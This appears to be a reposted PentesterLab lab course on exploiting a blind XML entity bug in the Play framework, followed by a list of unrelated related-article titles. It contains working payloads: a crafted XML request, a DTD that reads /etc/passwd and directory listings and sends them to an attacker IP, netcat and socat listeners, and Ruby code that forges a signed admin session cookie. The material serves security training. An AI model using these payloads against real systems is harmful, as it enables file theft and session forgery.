Play XML Entities
链接:https://pentesterlab.com/exercises/play_xxe/course
Introduction
This course details the exploitation of a XML entity bug in the Play framework. This issue can be used to retrieve arbitrary files and list the content of arbitrary directories.
The interresting thing about this bug is that it's completely transparent and can stay (and stayed) unnoticed for a long time. To find this bug in a black-box test, you need to know what you are looking for. If you want to go ahead without following the course, you can find the advisory here.
The Play Framework
The Play Framework is a web framework that allows developers to quickly build web applications in Java or Scala. The way the code is organised and the URL are mapped are very similar to Ruby-on-Rails.
Like Ruby-on-Rails, Play (auto-magically) manages multiple content-types when it receives HTTP requests. Here the application is really simple and has nothing to do with XML, it's just a simple login page. However, since the Play framework automatically parses XML requests, we are able to exploit this bug to read arbitrary files.
The vulnerability
When parsing XML messages, the most important security check is to ensure that XML entities have been disabled. XML entities can be used to tell the XML parser to fetch specific content:
- From the filesystem.
- From a web server (HTTP, HTTPs).
- From a FTP server.
- ...
This can obviously be used by an attacker to retrieve sensitive information on the application (path, passwords, source code,...).
The bug impacting Play was a XML entities bug, however this attack is completely blind and no information will be displayed in the response. That's why we will need another way to get information out.
The exploitation
To perform the exploitation, we will need to follow the following steps:

My prefered way of doing this (as it's a blind attack involving multiple steps) is to have 4 terminals next to each other:
- One to send the initial request (step 1).
- One to serve the DTD (step 2&3)
- One to retrieve the information sent by the server (step 5).
- One for debugging purpose.
The initial request (step 1)
First, we need to send the right HTTP request. The easiest way to do that is to build a tiny script that will connect to the server and send the request. We don't really care about the response but we can still retrieve it. You can perform the same thing with a proxy (preferably with a repeater mode) or manually with netcat. The only thing with netcat is that you will need to manually set the size of the Content-Length header.
The initial request needs to be a POST request to ensure that the framework will parse the body of the request. Here the application is pretty simple and we can see that when we try to log in, a POST request is sent:
POST /login HTTP/1.1
Host: vulnerable
User-Agent: PentesterLab
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://vulnerable/login
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 27 username=test&password=test
We will now need to modify this request to send XML, to do this, we will need:
- Remove all the uneeded information to make debugging easier.
- To add the XML message in the body of the request.
- To change the
Content-Typeof the request.
POST /login HTTP/1.1
Host: vulnerable
Connection: close
Content-Type: text/xml
Content-Length: 36 <?xml version="1.0"?>
<foo>bar</foo>
Finally, we need to add the XML entity payload:
POST /login HTTP/1.1
Host: vulnerable
Connection: close
Content-Type: text/xml
Content-Length: 97 <?xml version="1.0"?>
<!DOCTYPE foo SYSTEM "http://192.168.159.1:3000/test.dtd">
<foo>&e1;</foo>
Where http://192.168.159.1:3000/test.dtd is the location of the DTD.
Now that we have a proper HTTP request containing XML, we can send it to the server. If all goes well, the server should respond with a HTTP 400 error as it's unabled to retrieve the DTD.
Serving the DTD (step 2&3)
To serve the DTD or any file, you will need a web server. This can be done with any server, however you will need to be able to see if the server tries to retrieve the DTD. In a real scenario, the server may not be able to access your server, so you will need to be able to detect that something is preventing that.
The easiest ways to do that are:
- Run a tiny web server in the foreground. I personally use Webrick and have a Shell alias always ready to start a web server:
alias web="ruby -run -ehttpd . -p3000"
- Run a web sever and use
tail -fon the log to see every request received.
Using the alias above, you should see the following:
% web
[2015-03-31 08:19:28] INFO WEBrick 1.3.1
[2015-03-31 08:19:28] INFO ruby 1.9.3 (2012-12-25) [x86_64-darwin12.2.1]
[2015-03-31 08:19:28] WARN TCPServer Error: Address already in use - bind(2)
[2015-03-31 08:19:28] INFO WEBrick::HTTPServer#start: pid=6028 port=3000
Once you got this working, make sure you can access the file using a browser and that you can see the requests:
localhost - - [31/Mar/2015:08:20:46 AEDT] "GET /test.dtd HTTP/1.1" 200 153
http://localhost:3000/ -> /test.dtd
To force the server to send you the content, you will need to use the following DTD:
<!ENTITY % p1 SYSTEM "file:///etc/passwd">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?%p1;'>">
%p2;
This DTD will force the XML parser to read the content of /etc/passwd and assigned it to the variable p1. Then it will create another variable p2 that containt a link to your malicious server and the value of p1. Then it will print the value of p2 using the %p2. After parsing the DTD will look like:
<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?[/etc/passwd]'>
Where [/etc/passwd] is the content of /etc/passwd.
If you look back at the initial request that we sent, the body contains a reference to e1: <foo>&e1;</foo>.
Once the server finished processing the DTD, it will resolve the reference to e1 and send the content of /etc/passwd to your server.
Retrieving the information (step 5)
Finally, we need a way to receive the information. You can do that using:
netcat -l -p 3001but you will need to restart the process every time you access the TCP port.socat TCP-LISTEN:3001,reuseaddr,fork -that will not shutdown after the first request but can block after few requests.
Now that we have everything working we can retrieve the content of /etc/passwd:

In the top right, we can see the final request with the content of /etc/passwd in the URL:
GET /BLAH?root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apentesterlab:x:1000:50:Linux%20User,,,:/home/pentesterlab:/bin/sh%0Aplay:x:100:65534:Linux%20User,,,:/opt/play-2.1.3/xxe/:/bin/false%0Amysql:x:101:65534:Linux%20User,,,:/home/mysql:/bin/false%0A HTTP/1.1
User-Agent: Java/1.7.0-internal
Host: 192.168.159.1:3001
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Detecting this kind of bugs in the wild
In the wild, you can't be sure that the server will be allowed to connect back to you. To detect this bug (and if the server resolves external names), you can use DNS.
To do so, you just need to setup a DNS server and monitor its logs. Then you can send the initial request with a XML entity pointing to your domain: http://rand0m123.blah.ptl.io/. If the server is vulnerable to XML entity attacks (and can resolve external DNS name), you will see a DNS query from the vulnerable server.
Finding the secret URL
Now that everything is working, we will need to find the secret URL. Play framework uses a route file to configure what URL are available and what method should be call. We need to find this file to get access to the secret URL.
A common way to find where the application is located is to access the environment. This can be done by trying to read /proc/self/environ. However, this will not work as the parser does not support reading from /proc (probably because it's using DataInputStream).
If we go back to the content of /etc/passwd and URL-decode it (for example using Ruby), we can see that a play user exists:
% irb
1.9.3-p362 :001 > require 'uri'
=> true
1.9.3-p362 :002 > puts URI.decode("GET /BLAH?root:x:0:0:root:/root:/bin/sh%0Alp:x:7:7:lp:/var/spool/lpd:/bin/sh%0Anobody:x:65534:65534:nobody:/nonexistent:/bin/false%0Atc:x:1001:50:Linux%20User,,,:/home/tc:/bin/sh%0Apentesterlab:x:1000:50:Linux%20User,,,:/home/pentesterlab:/bin/sh%0Aplay:x:100:65534:Linux%20User,,,:/opt/play-2.1.3/xxe/:/bin/false%0Amysql:x:101:65534:Linux%20User,,,:/home/mysql:/bin/false%0A HTTP/1.1")
GET /BLAH?root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
play:x:100:65534:Linux User,,,:/opt/play-2.1.3/xxe/:/bin/false
mysql:x:101:65534:Linux User,,,:/home/mysql:/bin/false
The home directory of this user is /opt/play-2.1.3/xxe/, there is a good chance that it's where the application is located.
Depending on the XML parser, it's also possible to retrieve the listing of a directory. The only way to see if it works is to try. Here we can modify the DTD file to point to /opt/play-2.1.3/xxe/:
<!ENTITY % p1 SYSTEM "file:///opt/play-2.1.3/xxe/">
<!ENTITY % p2 "<!ENTITY e1 SYSTEM 'http://192.168.159.1:3001/BLAH?%p1;'>">
%p2;
And we can see the content of the directory:
GET /BLAH?.gitignore%0A.settings%0Aapp%0Aconf%0Alogs%0Aproject%0Apublic%0AREADME%0ARUNNING_PID%0Atarget%0Atest%0A HTTP/1.1
Which again, can be decoded to:
GET /BLAH?.gitignore
.settings
app
conf
logs
project
public
README
RUNNING_PID
target
test
HTTP/1.1
Using this, you should be able to find conf/routes. Once you managed to retrieve this routes file, you should be able to access the secret URL.
Tampering the session
Another important file for a Play application is the application.conf, this file contains the secret used to sign the session. This file is also available in the conf directory of the application. Once you have that file, you can easily sign your own session using the secret.
First, you need to retrieve the conf/application.conf file using what you saw above. The second step is to forge and sign your session using this secret. To do that we need a better understanding of what is in the session. We can leak the source code of the application to get a better understanding of the logic in place.
Based on the conf/routes file, we know that the method controllers.Application.login is called when we submit the login form. By convention, this code is available in app/controllers/Application.java (or .scala if it's a Play application using Scala).
Once we retrieved the source code of this controller, we can see that the session management is done by using a variable named user that gets put in the session:
User user = User.findByUsername(username);
if (user!=null) {
if (user.password.equals(md5(username+":"+password) )) {
session("user",username);
return redirect("/");
We will need to forge a Play session that contains the variable user with the value admin.
If you looked at our other exercise on Play: Play Session Injection, you may be surprised that the internals of Play's sessions have changed since.
The previous pattern was:
signature-%00name1:value1%00%00name2:value2%00
In this version of Play, the following is used:
signature-name1=value1&name2=value2
The code used can be found in framework/src/play/src/main/scala/play/api/mvc/Http.scala:
def encode(data: Map[String, String]): String = {
val encoded = data.map {
case (k, v) => URLEncoder.encode(k, "UTF-8") + "=" +
URLEncoder.encode(v, "UTF-8")
}.mkString("&")
if (isSigned)
Crypto.sign(encoded) + "-" + encoded
else
encoded
}
We will now need to add our own variable: user=admin
Finally, we can sign the session, the original code looks like:
def sign(message: String, key: Array[Byte]): String = {
val mac = Mac.getInstance("HmacSHA1")
mac.init(new SecretKeySpec(key, "HmacSHA1"))
Codecs.toHexString(mac.doFinal(message.getBytes("utf-8")))
}
In ruby, this can be done using:
KEY = "[KEY FOUND IN conf/application.conf]"
def sign(data)
OpenSSL::HMAC.hexdigest(OpenSSL::Digest::SHA1.new, KEY,data)
end

The final step is to know the name of the session's cookie. Since it has not been changed in conf/application.conf, the default name is used: PLAY_SESSION.
After setting this cookie in our browser, we can see that we are now logged in as admin:
Conclusion
This exercise explained you how to exploit a XML entity bug in the Play framework. This bug is pretty interesting since it impacts the framework itself as opposed to the way the developers used it. I hope you enjoyed learning with PentesterLab.
Play XML Entities的更多相关文章
- Groovy 处理 XML
1. Parsing XML 1.1. XmlParser and XmlSlurper The most commonly used approach for parsing XML with Gr ...
- Jersey(1.19.1) - XML Support
As you probably already know, Jersey uses MessageBodyWriters and MessageBodyReaders to parse incomin ...
- List of XML and HTML character entity references
A character entity reference refers to the content of a named entity. An entity declaration is creat ...
- 使用Markup解析xml文件
1:怎么获取Markup.cpp 和 Markup.h 首先到http://www.firstobject.com/dn_markup.htm链接下,下载Release 11.5 zip (579k) ...
- Java基础之Calendar类、JNDI之XML
一.Calendar类 从JDK1.1版本开始,在处理日期和时间时,系统推荐使用Calendar类进行实现.在设计上,Calendar类的功能要比Date类强大很多,而且在实现方式上也比Date类要 ...
- xml配置文件中的转义字符
https://stackoverflow.com/questions/14607920/the-character-breaks-passwords-that-are-stored-in-the-w ...
- NHibernate系列文章二十五:NHibernate查询之Query Over查询(附程序下载)
摘要 这一篇文章介绍在NHibernate 3.2里引入的Query Over查询,Query Over查询跟Criteria查询类似.首先创建IQueryOver对象,然后通过调用该对象的API函数 ...
- NHibernate系列文章二十一:延迟加载
摘要 NHibernate的延迟加载机制是很重要的内容.通过关系映射将数据库表之间的关系映射成对象之间的关系,如果没有延迟加载机制,从主表的一个对象的查询将直接查询出所有与该对象关联的其他对象,如果关 ...
- NHibernate系列文章二十:NHibernate关系之一对一(附程序下载)
摘要 NHibernate一对一关系虽然不经常碰到,但是在对于数据库结构优化的时候,经常会碰到一对一关系.比如,产品详细信息比较多的时候,可以把产品详细信息放到另一张表里面,Product主表只记录产 ...
随机推荐
- CANOE入门(一)
CANoe是Vector公司的针对汽车电子行业的总线分析工具,现在我用CANoe7.6版本进行介绍,其他版本功能基本差不多. 硬件我使用的是CAN case XL. 1,CANoe软件的安装很简单,先 ...
- Centos7下源码编译安装python3.6
测试环境: 操作步骤: 1. 下载Python源码包(python3.6.0) 官网下载地址:https://www.python.org/downloads/ 搜狐下载地址:http://mirro ...
- Linux的wget命令详解【转载】
Linux wget是一个下载文件的工具,它用在命令行下.对于Linux用户是必不可少的工具,尤其对于网络管理员,经常要下载一些软件或从远程服务器恢复备份到本地服务器.如果我们使用虚拟主机,处理这样的 ...
- Git Base For Linux
GitHub实战系列汇总:http://www.cnblogs.com/dunitian/p/5038719.html Linux安装git,做个记录吧(使用github提供的隐私邮箱) # git官 ...
- bzoj4036[HAOI2015]set 按位或
Vfk的集合幂级数论文的例题….随机集合并为全集的期望集合数….这篇题解里的东西基本来自vfk的论文. 首先根据期望的线性性,我们把需要走第1步的概率(一定为1)加上需要走第2步的概率(等于走了第一步 ...
- [hdu5215][Cycle]
题目链接 思路 首先可以通过二分图染色找到奇环和一部分偶环.这个比较简单 但是还有一种偶环容易忽略. 如图(别问我为啥没节点4) 第一次可以找到1-2-3-1)这个奇环,第二次可以找到(3-5-6-3 ...
- 【洛谷 P1616 疯狂的采药】
题目背景 此题为NOIP2005普及组第三题的疯狂版. 此题为纪念LiYuxiang而生. 题目描述 LiYuxiang是个天资聪颖的孩子,他的梦想是成为世界上最伟大的医师.为此,他想拜附近最有威望的 ...
- TP5.0+小程序商城构建(1)
1.导语 1.整体的思路与编程思想(大局观.AOP面向切面编程,10-20%) 2.具体的编程知识与技巧(TP5.小程序.数据库等80%) 2.课程内容与产品技术点 1.ThinkPHP5框架 1.编 ...
- django 通过邮箱和用户名都能登录
一. 在settings.py 文件中的#Application definition 下增加代码: AUTHENTICATION_BACKENDS=( 'users.views.CustomBack ...
- 2018-2019 ACM-ICPC, Asia Nanjing Regional Contest
https://codeforces.com/gym/101981 Problem A. Adrien and Austin 贪心,注意细节 f[x]=1:先手必赢. f[x]: 分成两部分(或一部分 ...
